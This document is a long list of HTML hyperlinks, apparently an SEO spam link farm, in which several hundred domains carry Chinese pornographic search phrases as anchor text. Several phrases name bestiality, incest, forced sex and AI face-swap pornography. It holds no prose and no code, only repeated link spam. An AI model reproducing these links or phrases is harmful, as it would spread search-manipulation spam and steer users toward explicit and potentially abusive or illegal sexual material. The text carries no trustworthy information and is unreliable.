<a href="http://www.xiaozhuyouhui.com" target="_blank">丝袜少妇av</a>|
<a href="http://www.mjjj888.com" target="_blank">97国产超碰</a>|
<a href="http://www.mj173.com" target="_blank">色婷婷91</a>|
<a href="http://www.lnjiaxinzl.com" target="_blank">波多野结衣中文字幕在线播放</a>|
<a href="http://www.zgcyhywlwsm.com" target="_blank">91久久久久久久久</a>|
<a href="http://www.zhongruianfang.com" target="_blank">欧美黄视频</a>|
<a href="http://www.ncmintongkeji.com" target="_blank">一区二区三区在线免费视频</a>|
<a href="http://www.yycqfz.com" target="_blank">日韩精品成人在线</a>|
<a href="http://www.jinanhengjian.com" target="_blank">欧美一级片免费</a>|
<a href="http://www.ntc1688.com" target="_blank">欧美性受xxxx狂喷水</a>|
<a href="http://www.wxwfjm.com" target="_blank">成人超碰在线</a>|
<a href="http://www.hongfengjiye.com" target="_blank">欧美人与动物xxx</a>|
<a href="http://www.zzxm168.com" target="_blank">精品久热</a>|
<a href="http://www.sinowah.com" target="_blank">色版视频</a>|
<a href="http://www.baishikoufu.com" target="_blank">欧美人与性动交α欧美精品济南到</a>|
<a href="http://www.613238.com" target="_blank">欲书屋</a>|
<a href="http://www.jinlongzulin.com" target="_blank">欧美日韩国产传媒</a>|
<a href="http://www.bjwyhsc.com" target="_blank">四川少妇xxx奶大xxx</a>|
<a href="http://www.zgcyhywlwsm.com" target="_blank">男人天堂aaa</a>|
<a href="http://www.06huojia.com" target="_blank">五月伊人网</a>|
<a href="http://www.fhroewe.com" target="_blank">777毛片</a>|
<a href="http://www.japanzt.com" target="_blank">亚洲女优在线播放</a>|
<a href="http://www.gzyouliku.com" target="_blank">奇米亚洲</a>|
<a href="http://www.shandongyuyang.com" target="_blank">2018日日夜夜操</a>|
<a href="http://www.sxpyjc.com" target="_blank">97精品人妻一区二区三区香蕉</a>|
<a href="http://www.zhongxingedu.com" target="_blank">欧美一级片免费</a>|
<a href="http://www.fanfan18.com" target="_blank">日日爽</a>|
<a href="http://www.6lipin.com" target="_blank">狠狠操天天操</a>|
<a href="http://www.boyisign.com" target="_blank">97精品人妻一区二区三区在线</a>|
<a href="http://www.sh-hy56.com" target="_blank">成人做爰9片免费视频</a>|
<a href="http://www.likunyuan.com" target="_blank">欧美日韩免费一区二区</a>|
<a href="http://www.sdhuade-hyd.com" target="_blank">很狠撸</a>|
<a href="http://www.ddltky.com" target="_blank">69**夜色精品国产69乱</a>|
<a href="http://www.qichewenhua.com" target="_blank">久热这里只有精品在线</a>|
<a href="http://www.majormagnets.com" target="_blank">极品粉嫩小仙女高潮喷水久久</a>|
<a href="http://www.cdhunjie.com" target="_blank">毛片在线免费观看网址</a>|
<a href="http://www.lijin1010.com" target="_blank">亲子乱一区二区三区</a>|
<a href="http://www.sxsljgj.com" target="_blank">久久99一区</a>|
<a href="http://www.xmmll.com" target="_blank">亚洲人毛茸茸</a>|
<a href="http://www.pdwhere.com" target="_blank">免费视频99</a>|
<a href="http://www.tqjok.com" target="_blank">青青青草国产</a>|
<a href="http://www.hdxlt168.com" target="_blank">韩国黄色漫画</a>|
<a href="http://www.blwok.com" target="_blank">日本一二三不卡视频</a>|
<a href="http://www.ebaybuys77.com" target="_blank">精品国产乱码久久久久久蜜柚</a>|
<a href="http://www.njkentian.com" target="_blank">天天干天天草</a>|
<a href="http://www.zhaojienet.com" target="_blank">小说乱视频</a>|
<a href="http://www.csyilin.com" target="_blank">欧洲亚洲免费视频</a>|
<a href="http://www.sblmr.com" target="_blank">污视频导航</a>|
<a href="http://www.yadpw.com" target="_blank">啪啪干</a>|
<a href="http://www.dongbaoauto.com" target="_blank">永久免费成人代码</a>|
<a href="http://www.syzhuohong.com" target="_blank">日美一级片</a>|
<a href="http://www.shkuanyu.com" target="_blank">护士人妻hd中文字幕</a>|
<a href="http://www.sdrnmy.com" target="_blank">岛国片在线免费观看</a>|
<a href="http://www.njeuhr.com" target="_blank">欧美一本在线</a>|
<a href="http://www.haoxine.com" target="_blank">9999久久久久</a>|
<a href="http://www.weilchina.com" target="_blank">精品国产人妻一区二区三区</a>|
<a href="http://www.esdiannao.com" target="_blank">被c到喷水嗯h百合gl</a>|
<a href="http://www.598526.com" target="_blank">激情影音</a>|
<a href="http://www.e6c0.com" target="_blank">成人做爰9片免费视频</a>|
<a href="http://www.hnsgwh.com" target="_blank">性欧美最猛</a>|
<a href="http://www.wiremesh-metal.com" target="_blank">国产精品1024</a>|
<a href="http://www.wenxinyujia.com" target="_blank">毛片高清</a>|
<a href="http://www.scbd007.com" target="_blank">国产资源站</a>|
<a href="http://www.chokingtattoo.com" target="_blank">日本在线网站</a>|
<a href="http://www.xc888zb.com" target="_blank">午夜剧场福利</a>|
<a href="http://www.shanhuamilk.com" target="_blank">丰满人妻翻云覆雨呻吟视频</a>|
<a href="http://www.huadejs.com" target="_blank">激情图片av</a>|
<a href="http://www.zysxjxx.com" target="_blank">动漫3d精品一区二区三区乱码</a>|
<a href="http://www.ganzhouzp.com" target="_blank">横恋母在线观看</a>|
<a href="http://www.yzclc.com" target="_blank">中文字幕激情视频</a>|
<a href="http://www.aosiyue.com" target="_blank">久久久精品日本</a>|
<a href="http://www.hzcdjx.com" target="_blank">国产特级片</a>|
<a href="http://www.sxdhfy.com" target="_blank">久久久网站</a>|
<a href="http://www.kuyide.com" target="_blank">成人91免费</a>|
<a href="http://www.bj-mdw.com" target="_blank">久久久久久久国产精品毛片</a>|
<a href="http://www.hdxlt168.com" target="_blank">婷婷二区</a>|
<a href="http://www.zhxifen.com" target="_blank">国产91精品ai换脸</a>|
<a href="http://www.szmingzhu.com" target="_blank">97国产</a>|
<a href="http://www.9haowang.com" target="_blank">五月天久久综合</a>|
<a href="http://www.yunnanfapiao.com" target="_blank">午夜激情视频在线观看</a>|
<a href="http://www.yxntc.com" target="_blank">黄色污在线观看</a>|
<a href="http://www.oiwen.com" target="_blank">天天草天天干</a>|
<a href="http://www.dslfw.com" target="_blank">97精品国产97久久久久久粉红</a>|
<a href="http://www.wfdxfb.com" target="_blank">精品黑人一区二区三区在线观看</a>|
<a href="http://www.vcxnb.com" target="_blank">久久久免费看</a>|
<a href="http://www.jiayanmeiye.com" target="_blank">成人毛片视频网站</a>|
<a href="http://www.tjddpc.com" target="_blank">奇米影音</a>|
<a href="http://www.whygsp.com" target="_blank">国产jjizz一区二区三区视频</a>|
<a href="http://www.utt-ks.com" target="_blank">h狠狠躁死你h高h</a>|
<a href="http://www.idosign.com" target="_blank">蜜桃臀av在线</a>|
<a href="http://www.rongxincaifu.com" target="_blank">99re最新</a>|
<a href="http://www.medikalhukuk.com" target="_blank">色网站在线免费观看</a>|
<a href="http://www.4000855880.com" target="_blank">成人综合色站</a>|
<a href="http://www.fyxbyy.com" target="_blank">在线观看欧美日韩视频</a>|
<a href="http://www.beijingdesignschool.com" target="_blank">天堂在线</a>|
<a href="http://www.gdshengxing.com" target="_blank">成人宗合网</a>|
<a href="http://www.kuyide.com" target="_blank">亚洲性视频网站</a>|
<a href="http://www.baiyinct.com" target="_blank">成人超碰在线</a>|
<a href="http://www.ntshws.com" target="_blank">国产白浆一区二区</a>|
<a href="http://www.tymyyz.com" target="_blank">操白虎逼</a>|
<a href="http://www.jkcjwl.com" target="_blank">毛片免费播放</a>|
<a href="http://www.badajixie.com" target="_blank">国产男女精品</a>|
<a href="http://www.webjipiao.com" target="_blank">97久色</a>|
<a href="http://www.cncnyx.com" target="_blank">国产精品va</a>|
<a href="http://www.dyhkbm.com" target="_blank">四川少妇xxx奶大xxx</a>|
<a href="http://www.bdh16.com" target="_blank">国产美女91呻吟求</a>|
<a href="http://www.86mmw.com" target="_blank">亚洲福利视频一区二区</a>|
<a href="http://www.sh-linyu.com" target="_blank">www.黄色av</a>|
<a href="http://www.aijiashuo.com" target="_blank">夜色福利</a>|
<a href="http://www.fulilou.com" target="_blank">国产精品第七页</a>|
<a href="http://www.cyts7.com" target="_blank">精品久久电影</a>|
<a href="http://www.gold23web.com" target="_blank">黄色片一区二区三区</a>|
<a href="http://www.bjshaton.com" target="_blank">竹菊影视一区二区三区</a>|
<a href="http://www.117327.com" target="_blank">中文精品一区</a>|
<a href="http://www.bjbfat.com" target="_blank">亚洲AV成人无码久久</a>|
<a href="http://www.huashengzhiyao.com" target="_blank">国产极品尤物</a>|
<a href="http://www.lzflc.com" target="_blank">丰满少妇在线观看bd</a>|
<a href="http://www.wdsal.com" target="_blank">欧美 中文字幕</a>|
<a href="http://www.zhenghuacn.com" target="_blank">亚洲国产精品成人va在线观看</a>|
<a href="http://www.qhhato.com" target="_blank">九色porny自拍视频</a>|
<a href="http://www.kshongxiang88.com" target="_blank">成人综合色站</a>|
<a href="http://www.jjxalu.com" target="_blank">成人宗合网</a>|
<a href="http://www.lcsfswz.com" target="_blank">一区二区视频在线播放</a>|
<a href="http://www.jnjulijixie.com" target="_blank">中文福利在线</a>|
<a href="http://www.nmgypkj.com" target="_blank">成人动漫影音先锋</a>|
<a href="http://www.jiahuawine.com" target="_blank">欧美一本在线</a>|
<a href="http://www.jinanhengjian.com" target="_blank">午夜国产视频</a>|
<a href="http://www.gzalg.com" target="_blank">91国偷自产一区二区三区女王</a>|
<a href="http://www.zhimei2000.com" target="_blank">免费在线亚洲</a>|
<a href="http://www.koreamlo.com" target="_blank">欧美骚少妇</a>|
<a href="http://www.sztulan.com" target="_blank">国产五区</a>|
<a href="http://www.52qinzi.com" target="_blank">国产在线看</a>|
<a href="http://www.sdnsny.com" target="_blank">教练含着她的乳奶揉搓揉捏动态图</a>|
<a href="http://www.fjfengxiong.com" target="_blank">全国男人的天堂网</a>|
<a href="http://www.scbd007.com" target="_blank">白丝jk阴流水</a>|
<a href="http://www.gzsuya.com" target="_blank">欧美午夜精品理论片</a>|
<a href="http://www.longhaixing.com" target="_blank">91视频综合</a>|
<a href="http://www.yiuzu.com" target="_blank">日本一区免费</a>|
<a href="http://www.yttjh.com" target="_blank">一级在线</a>|
<a href="http://www.hjx188.com" target="_blank">99久久99久久</a>|
<a href="http://www.chenxiang33.com" target="_blank">色av一区二区三区</a>|
<a href="http://www.jrmlzx.com" target="_blank">免费日韩在线</a>|
<a href="http://www.longxiang56.com" target="_blank">五月天一区二区</a>|
<a href="http://www.gaoxiaovip.com" target="_blank">啪啪免费av</a>|
<a href="http://www.china-ltds.com" target="_blank">爱爱一区</a>|
<a href="http://www.8-li.com" target="_blank">亚洲一区精品视频</a>|
<a href="http://www.dysjhgs.com" target="_blank">欧美日韩激情在线</a>|
<a href="http://www.techmorow.com" target="_blank">91手机在线视频</a>|
<a href="http://www.xavkclub.com" target="_blank">亚洲国产精品人人爽夜夜爽</a>|
<a href="http://www.dongdaihew.com" target="_blank">亚洲理论电影在线观看</a>|
<a href="http://www.medikalhukuk.com" target="_blank">免费看一级视频</a>|
<a href="http://www.liufukezhan.com" target="_blank">性做久久久久久</a>|
<a href="http://www.stpsg.com" target="_blank">免费人成视频19674不收费</a>|
<a href="http://www.hqqcxs.com" target="_blank">国产免费一区二区三区三州老师</a>|
<a href="http://www.xixiwedding.com" target="_blank">92看片</a>|
<a href="http://www.qipei360.com" target="_blank">日韩精品高清在线</a>|
<a href="http://www.prospectfashion.com" target="_blank">欧美嫩草</a>|
<a href="http://www.jywsny.com" target="_blank">www天堂在线</a>|
<a href="http://www.yqtynh.com" target="_blank">蜜桃视频网站18</a>|
<a href="http://www.wlmq120.com" target="_blank">日本va欧美va国产激情</a>|
<a href="http://www.anhuablacktea.com" target="_blank">一区二区视频免费在线观看</a>|
<a href="http://www.mr-cai.com" target="_blank">久草国产精品视频</a>|
<a href="http://www.lzghjt.com" target="_blank">av在线播放免费</a>|
<a href="http://www.jizhiele.com" target="_blank">99久久婷婷国产</a>|
<a href="http://www.beidaosq.com" target="_blank">五十路av</a>|
<a href="http://www.chinaqucheng.com" target="_blank">日韩特级黄色片</a>|
<a href="http://www.kouzhenart.com" target="_blank">国产免费小视频</a>|
<a href="http://www.zj-model.com" target="_blank">精品九九久久</a>|
<a href="http://www.fangyuanlighting.com" target="_blank">黄色电影免费看</a>|
<a href="http://www.yngxs.com" target="_blank">国产地址</a>|
<a href="http://www.shmg56.com" target="_blank">91精品一区二区三区四区</a>|
<a href="http://www.panjin-edo.com" target="_blank">18网站视频</a>|
<a href="http://www.aisherenxin.com" target="_blank">女同中文字幕</a>|
<a href="http://www.luoweikj.com" target="_blank">成年黄网站</a>|
<a href="http://www.zjxunji.com" target="_blank">欧美美女爱爱视频</a>|
<a href="http://www.fufapai.com" target="_blank">中文字幕一区在线观看视频</a>|
<a href="http://www.xypf555.com" target="_blank">三级网站国产</a>|
<a href="http://www.ali50.com" target="_blank">亚洲天堂视频在线</a>|
<a href="http://www.xinchen518.com" target="_blank">成人免费短视频</a>|
<a href="http://www.ginnyzakka.com" target="_blank">性一交一乱一伧国产女士spa</a>|
<a href="http://www.lxgst.com" target="_blank">污版视频在线观看</a>|
<a href="http://www.hbygyy.com" target="_blank">黄色大片免费观看视频</a>|
<a href="http://www.baodingusa.com" target="_blank">成年人的天堂</a>|
<a href="http://www.sj006.com" target="_blank">麻豆天天躁天天揉揉av</a>|
<a href="http://www.ljkysp.com" target="_blank">亚洲日本天堂</a>|
<a href="http://www.jt-365.com" target="_blank">国产不卡精品</a>|
<a href="http://www.cuirushipeixun.com" target="_blank">亚洲色精品三区二区一区</a>|
<a href="http://www.masagg.com" target="_blank">久久精品高清一区二区三区</a>|
<a href="http://www.cxtxjs.com" target="_blank">久久综合国产</a>|
<a href="http://www.mumujianzhi.com" target="_blank">无码国模国产在线观看</a>|
<a href="http://www.xjtc527.com" target="_blank">国产欧美日韩视频在线观看</a>|
<a href="http://www.scdyhyjdgc.com" target="_blank">热久久这里只有精品</a>|
<a href="http://www.rpszn.com" target="_blank">午夜少妇福利</a>|
<a href="http://www.donghongyuan.com" target="_blank">深夜福利91</a>|
<a href="http://www.gfdecor.com" target="_blank">欧美人妖网站</a>|
<a href="http://www.xingchaole.com" target="_blank">久久青青视频</a>|
<a href="http://www.52mask.com" target="_blank">91视频最新入口</a>|
<a href="http://www.qyoyyy.com" target="_blank">国产精选av</a>|
<a href="http://www.0310888.com" target="_blank">好吊色av</a>|
<a href="http://www.xykyzy.com" target="_blank">免费在线成人</a>|
<a href="http://www.flszzs.com" target="_blank">亚洲精品在</a>|
<a href="http://www.maojuyuanpiju.com" target="_blank">精品欧美一区二区三区</a>|
<a href="http://www.yinshuachang360.com" target="_blank">福利二区三区</a>|
<a href="http://www.timelessph.com" target="_blank">久久黄网站</a>|
<a href="http://www.stonejava.com" target="_blank">性猛交xxxx</a>|
<a href="http://www.bentianche.com" target="_blank">插插插亚洲</a>|
<a href="http://www.huaxian888.com" target="_blank">free性中国hd国语露脸</a>|
<a href="http://www.jajzcl.com" target="_blank">亚洲二区三区四区</a>|
<a href="http://www.yqtynh.com" target="_blank">亚洲日本激情</a>|
<a href="http://www.fengtianqc.com" target="_blank">激情午夜视频</a>|
<a href="http://www.lsyhz.com" target="_blank">av成人毛片</a>|
<a href="http://www.hengjufc.com" target="_blank">国产日韩欧美二区</a>|
<a href="http://www.yeah-c.com" target="_blank">久久尤物</a>|
<a href="http://www.ntklgs.com" target="_blank">伊人毛片</a>|
<a href="http://www.rpszn.com" target="_blank">亚洲欧洲国产精品</a>|
<a href="http://www.max520.com" target="_blank">香蕉精品久久</a>|
<a href="http://www.hcjkj.com" target="_blank">黄网站色视频免费观看</a>|
<a href="http://www.jzyfhj.com" target="_blank">日韩伦理av</a>|
<a href="http://www.xzkjgs.com" target="_blank">四虎国产视频</a>|
<a href="http://www.cssytw.com" target="_blank">911亚洲精选</a>|
<a href="http://www.qunmz.com" target="_blank">伊人婷婷色</a>|
<a href="http://www.earqesgvj.com" target="_blank">777视频在线观看</a>|
<a href="http://www.ving3000.com" target="_blank">男人深夜影院</a>|
<a href="http://www.wxwxwj.com" target="_blank">成人高清一区</a>|
<a href="http://www.lyyongzhuang.com" target="_blank">久章草影院</a>|
<a href="http://www.huadaicha.com" target="_blank">久章草影院</a>|
<a href="http://www.yacibx.com" target="_blank">一区二区三区高清在线</a>|
<a href="http://www.spohair.com" target="_blank">大肉大捧一进一出视频</a>|
<a href="http://www.meideweixiu.com" target="_blank">a天堂在线视频</a>|
<a href="http://www.longzhupack.com" target="_blank">色四月</a>|
<a href="http://www.jn600.com" target="_blank">国产黄色小视频在线观看</a>|
<a href="http://www.qinshuizone.com" target="_blank">88av在线</a>|
<a href="http://www.stockonline888.com" target="_blank">夜夜添无码一区二区三区</a>|
<a href="http://www.chaoqunmp.com" target="_blank">绿巨人在线观看免费观看在线nba动漫</a>|
<a href="http://www.xbyfius.com" target="_blank">www.成人</a>|
<a href="http://www.magiclifecn.com" target="_blank">亚洲精品国产成人</a>|
<a href="http://www.gree99.com" target="_blank">亚洲精品国产成人</a>|
<a href="http://www.mjjj888.com" target="_blank">av色哟哟</a>|
<a href="http://www.gzjtjc.com" target="_blank">国产精在线</a>|
<a href="http://www.cnccst.com" target="_blank">亚洲综合插</a>|
<a href="http://www.613238.com" target="_blank">777视频在线观看</a>|
<a href="http://www.1566911.com" target="_blank">av资源中文字幕</a>|
<a href="http://www.nb-dayang.com" target="_blank">男人深夜影院</a>|
<a href="http://www.aolongnaicai.com" target="_blank">久久久99久久</a>|
<a href="http://www.zgnano.com" target="_blank">四色网址</a>|
<a href="http://www.xyppkc.com" target="_blank">婷婷精品进入</a>|
<a href="http://www.nczshl.com" target="_blank">大乳村妇的性需求</a>|
<a href="http://www.changbaishanhotel.com" target="_blank">美女的胸给男人玩视频</a>|
<a href="http://www.ntlssj.com" target="_blank">91色爱</a>|
<a href="http://www.hljxlw.com" target="_blank">在线步兵区</a>|
<a href="http://www.syzhuohong.com" target="_blank">午夜影院0606</a>|
<a href="http://www.mingzi5.com" target="_blank">日韩一区免费视频</a>|
<a href="http://www.tyfelt.com" target="_blank">深夜小视频在线观看</a>|
<a href="http://www.sx769.com" target="_blank">孕妇xxxxx孕交xxxxx</a>|
<a href="http://www.gbgnkykj.com" target="_blank">欧美bdsm调教视频</a>|
<a href="http://www.hdphrlzy.com" target="_blank">h片在线观看网站</a>|
<a href="http://www.njjiezhao.com" target="_blank">亚洲小说春色综合另类电影</a>|
<a href="http://www.xgjklk.com" target="_blank">97精品超碰一区二区三区</a>|
<a href="http://www.zssnanz.com" target="_blank">色悠悠在线视频</a>|
<a href="http://www.xxrjchem.com" target="_blank">亚洲毛片儿</a>|
<a href="http://www.hnshtz.com" target="_blank">中文字幕成人在线视频</a>|
<a href="http://www.r6jy95.com" target="_blank">成人免费短视频</a>|
<a href="http://www.hn-xingyu.com" target="_blank">精品国产免费一区二区三区</a>|
<a href="http://www.bjlantianlvjing.com" target="_blank">国产一级片免费视频</a>|
<a href="http://www.guodu66.com" target="_blank">一级做a爰</a>|
<a href="http://www.hzjzbj.com" target="_blank">91av免费看</a>|
<a href="http://www.mbcrobot.com" target="_blank">www.成人</a>|
<a href="http://www.xlvsfs.com" target="_blank">亚洲va中文字幕无码毛片</a>|
<a href="http://www.zhaozaoai.com" target="_blank">麻豆一区二区</a>|
<a href="http://www.sxsljgj.com" target="_blank">亚洲不卡视频在线观看</a>|
<a href="http://www.tyfelt.com" target="_blank">男女一进一出视频</a>|
<a href="http://www.bjbfat.com" target="_blank">性做爰裸体按摩视频</a>|
<a href="http://www.cxftsl.com" target="_blank">国产裸体美女永久免费无遮挡</a>|
<a href="http://www.xcmiaomu.com" target="_blank">欧美成人精品一区二区男人小说</a>|
<a href="http://www.chuangdadaoju.com" target="_blank">三级黄毛片</a>|
<a href="http://www.jjmww.com" target="_blank">青草久久久</a>|
<a href="http://www.chinamengling.com" target="_blank">亚洲av永久无码精品一百度影院</a>|
<a href="http://www.zssnanz.com" target="_blank">羞羞色院91蜜桃</a>|
<a href="http://www.jirui-edu.com" target="_blank">在线观看中文字幕码</a>|
<a href="http://www.txhmjx.com" target="_blank">日韩特黄一级片</a>|
<a href="http://www.lituys.com" target="_blank">天天插视频</a>|
<a href="http://www.312yuanlin.com" target="_blank">奇米二区</a>|
<a href="http://www.blwok.com" target="_blank">欧美多人</a>|
<a href="http://www.njsfpj.com" target="_blank">天堂在线www</a>|
<a href="http://www.dldstz.com" target="_blank">天天综合在线观看</a>|
<a href="http://www.huipuanli.com" target="_blank">古代玷污糟蹋np高辣h文</a>|
<a href="http://www.0551trans.com" target="_blank">中文字幕免费在线视频</a>|
<a href="http://www.easysocialprofits.com" target="_blank">性高跟鞋xxxxhd人妖</a>|
<a href="http://www.us-fujian.com" target="_blank">快射视频网站</a>|
<a href="http://www.meilisiji.com" target="_blank">永久免费在线</a>|
<a href="http://www.chenxingyz.com" target="_blank">欧美人与动物xxx</a>|
<a href="http://www.np-games.com" target="_blank">亚洲精品成人a</a>|
<a href="http://www.baibadini.com" target="_blank">久久9精品区-无套内射无码</a>|
<a href="http://www.zhanxunic.com" target="_blank">日韩精品麻豆</a>|
<a href="http://www.srcnhgop.com" target="_blank">国产日本欧美一区二区三区</a>|
<a href="http://www.njscanlon.com" target="_blank">h片在线观看网站</a>|
<a href="http://www.jinanwangzhanzhizuo.com" target="_blank">亚洲黄色区</a>|
<a href="http://www.szkjtd.com" target="_blank">国产成年网站</a>|
<a href="http://www.taicheng888.com" target="_blank">激情五月视频</a>|
<a href="http://www.luhaohotel.com" target="_blank">久久久精品91</a>|
<a href="http://www.nyxdz.com" target="_blank">日韩欧美一二三</a>|
<a href="http://www.meimaigao.com" target="_blank">国产又爽又黄免费视频</a>|
<a href="http://www.aztzt.com" target="_blank">91精品视频一区二区</a>|
<a href="http://www.tanloo.com" target="_blank">糖心vlog精品一区二区</a>|
<a href="http://www.ythdl.com" target="_blank">成年女人毛片</a>|
<a href="http://www.sdmulan.com" target="_blank">成年人在线视频</a>|
<a href="http://www.jt-jinyang.com" target="_blank">黄色伊人网</a>|
<a href="http://www.hrbymkq.com" target="_blank">国产在线美女</a>|
<a href="http://www.zkjtjt.com" target="_blank">黄网站免费在线观看</a>|
<a href="http://www.aiezhe.com" target="_blank">精品人妻伦一二三区久久</a>|
<a href="http://www.csshengfa.com" target="_blank">av人妖</a>|
<a href="http://www.fjchalkefx.com" target="_blank">av成人资源</a>|
<a href="http://www.bjxerox.com" target="_blank">亚洲人人精品</a>|
<a href="http://www.stpsg.com" target="_blank">成人黄色av免费在线观看</a>|
<a href="http://www.bjxdhyl.com" target="_blank">久久久精品视</a>|
<a href="http://www.quypzh.com" target="_blank">人妻少妇精品无码专区</a>|
<a href="http://www.huangjinteng.com" target="_blank">美女裸体跪姿扒开屁股无内裤</a>|
<a href="http://www.gzylgc.com" target="_blank">欧美午夜视频在线</a>|
<a href="http://www.xieconghua.com" target="_blank">久久影片</a>|
<a href="http://www.trnk666.com" target="_blank">翁虹三级电影</a>|
<a href="http://www.kato-air.com" target="_blank">av小说天堂网</a>|
<a href="http://www.gaogebelt.com" target="_blank">欧美性猛交xxxx黑人交</a>|
<a href="http://www.uneededu.com" target="_blank">亚洲成人激情av</a>|
<a href="http://www.wenicloud.com" target="_blank">19禁大尺度做爰无遮挡电影</a>|
<a href="http://www.nkeff.com" target="_blank">久久tv</a>|
<a href="http://www.qitaiy.com" target="_blank">白浆在线播放</a>|
<a href="http://www.jlztyy.com" target="_blank">av在线播放免费</a>|
<a href="http://www.njtyhm.com" target="_blank">国产av一区不卡</a>|
<a href="http://www.hzwmbj.com" target="_blank">另类小说一区</a>|
<a href="http://www.geilig.com" target="_blank">国产在线播放不卡</a>|
<a href="http://www.ytsmfw.com" target="_blank">强乱中文字幕</a>|
<a href="http://www.sousvide-cooker.com" target="_blank">亚洲最大成人av</a>|
<a href="http://www.dgxilei.com" target="_blank">国产精品久久久久婷婷</a>|
<a href="http://www.tsanghe.com" target="_blank">久久久久久久极品</a>|
<a href="http://www.wwwycxy.com" target="_blank">a级在线视频</a>|
<a href="http://www.qt137.com" target="_blank">亚洲xx视频</a>|
<a href="http://www.lcsqtax.com" target="_blank">亚洲国产精品成人天堂</a>|
<a href="http://www.lfcnjn.com" target="_blank">夜趣福利社</a>|
<a href="http://www.yjf99.com" target="_blank">成年人视频大全</a>|
<a href="http://www.tbcdq.com" target="_blank">中文字幕高清在线播放</a>|
<a href="http://www.qkmy369.com" target="_blank">日韩欧美无</a>|
<a href="http://www.wg587.com" target="_blank">欧美一级α片</a>|
<a href="http://www.sdocd.com" target="_blank">91色网站</a>|
<a href="http://www.kato-air.com" target="_blank">中文字幕在线第一页</a>|
<a href="http://www.lnyyz120.com" target="_blank">国产精品久久AV无码</a>|
<a href="http://www.yuyaohl.com" target="_blank">免费看亚洲</a>|
<a href="http://www.shjiecheng88.com" target="_blank">日本少妇久久</a>|
<a href="http://www.times-stpacking.com" target="_blank">免费黄色激情视频</a>|
<a href="http://www.qixiangtools.com" target="_blank">三级在线免费</a>|
<a href="http://www.kaoqin321.com" target="_blank">亚洲大片在线</a>|
<a href="http://www.nmgcaoyuanshequ.com" target="_blank">午夜高清影院</a>|
<a href="http://www.dh0916.com" target="_blank">91正在播放</a>|
<a href="http://www.jinfengjingmao.com" target="_blank">竹菊影视一区二区三区</a>|
<a href="http://www.dahuaict.com" target="_blank">欧美丰满熟妇bbbbbb百度</a>|
<a href="http://www.jiahuiwy.com" target="_blank">夜夜添无码一区二区三区</a>|
<a href="http://www.jingdongbijia.com" target="_blank">成人一区二区三区视频</a>|
<a href="http://www.gd-meizhi.com" target="_blank">超碰在线免费公开</a>|
<a href="http://www.51bjwl.com" target="_blank">自拍偷拍精品视频</a>|
<a href="http://www.humonjm.com" target="_blank">一区二区三区动漫</a>|
<a href="http://www.bjingmama.com" target="_blank">精品免费久久</a>|
<a href="http://www.xinchen518.com" target="_blank">日韩二区在线</a>|
<a href="http://www.txhongmei.com" target="_blank">欧美日韩在线观看一区二区三区</a>|
<a href="http://www.xdd1688.com" target="_blank">九七精品</a>|
<a href="http://www.hxsfw.com" target="_blank">亚洲最新视频</a>|
<a href="http://www.nmncre.com" target="_blank">男女免费视频</a>|
<a href="http://www.lailingquanya.com" target="_blank">av一区二区三区四区</a>|
<a href="http://www.cqshisc.com" target="_blank">日韩最新视频</a>|
<a href="http://www.tjhjtgt.com" target="_blank">日韩成人av一区</a>|
<a href="http://www.bfenym.com" target="_blank">午夜精品免费视频</a>|
<a href="http://www.rchwbd.com" target="_blank">久久av网址</a>|
<a href="http://www.051505.com" target="_blank">麻豆av网站</a>|
<a href="http://www.cz-lanqi.com" target="_blank">久久久99久久</a>|
<a href="http://www.gzquantongbaoguan.com" target="_blank">欧美激情久久久久久久</a>|
<a href="http://www.jinyelaowu.com" target="_blank">被各种性器调教到哭vk</a>|
<a href="http://www.fsnanheng.com" target="_blank">中文字幕在线播放视频</a>|
<a href="http://www.fortune-home.com" target="_blank">亚洲精品女人</a>|
<a href="http://www.jtjkx.com" target="_blank">成人欧美日韩一区二区三区</a>|
<a href="http://www.wzccjt.com" target="_blank">草久在线视频</a>|
<a href="http://www.fulingzpw.com" target="_blank">久久调教</a>|
<a href="http://www.cnccst.com" target="_blank">四川一级毛毛片</a>|
<a href="http://www.bjyyxyw.com" target="_blank">www.精品视频</a>|
<a href="http://www.cckfp2012.com" target="_blank">黄色av一级片</a>|
<a href="http://www.50kuai.com" target="_blank">大桥未久中文字幕</a>|
<a href="http://www.tqk17888.com" target="_blank">国产999视频</a>|
<a href="http://www.qgzhu.com" target="_blank">亚洲男女</a>|
<a href="http://www.852482.com" target="_blank">亚洲精品在</a>|
<a href="http://www.dairegas.com" target="_blank">aaaa黄色</a>|
<a href="http://www.xuexijiyy.com" target="_blank">国产精品视频你懂的</a>|
<a href="http://www.aydjcf.com" target="_blank">男人天堂导航</a>|
<a href="http://www.zgjhsm.com" target="_blank">性史性dvd影片农村毛片</a>|
<a href="http://www.zhxy-bl.com" target="_blank">日韩成人一级</a>|
<a href="http://www.chsj-fashion.com" target="_blank">开心激情av</a>|
<a href="http://www.bjlzsr.com" target="_blank">国产精品国产对白熟妇</a>|
<a href="http://www.chaoyue178.com" target="_blank">奇米精品一区二区三区在线观看一</a>|
<a href="http://www.7aitaobao.com" target="_blank">国产在线美女</a>|
<a href="http://www.down35.com" target="_blank">婷婷中文字幕在线</a>|
<a href="http://www.wuhanhengdahotel.com" target="_blank">日韩a∨精品日韩在线观看</a>|
<a href="http://www.lfyaoxuan.com" target="_blank">成人黄色电影在线观看</a>|
<a href="http://www.bainuochina.com" target="_blank">亚洲国产精品va</a>|
<a href="http://www.mrtpu.com" target="_blank">四虎精品在永久在线观看</a>|
<a href="http://www.0312rqz.com" target="_blank">精品欧美一区二区三区</a>|
<a href="http://www.yishun16988.com" target="_blank">福利av在线</a>|
<a href="http://www.oujialab.com" target="_blank">91久久久久久久久久</a>|
<a href="http://www.manstoo.com" target="_blank">亚洲精品传媒</a>|
<a href="http://www.dgryds.com" target="_blank">国产日本免费</a>|
<a href="http://www.lylshb.com" target="_blank">亚洲三级影视</a>|
<a href="http://www.lacjc.com" target="_blank">麻豆传媒最新网址</a>|
<a href="http://www.antu56.com" target="_blank">牛牛av在线</a>|
<a href="http://www.yqx4448.com" target="_blank">av黄色网址</a>|
<a href="http://www.dgcjmst.com" target="_blank">国产伦精品一区二区三</a>|
<a href="http://www.awmiaomu.com" target="_blank">中文字幕一区二区三区久久久</a>|
<a href="http://www.rpsj666.com" target="_blank">成人国产精品久久久</a>|
<a href="http://www.jd320.com" target="_blank">人物动物互动39集免费观看</a>|
<a href="http://www.jc-instrument.com" target="_blank">色眯眯影院</a>|
<a href="http://www.sjz-xinda.com" target="_blank">欧美成人a交片免费看</a>|
<a href="http://www.huazshop.com" target="_blank">亚洲大片在线</a>|
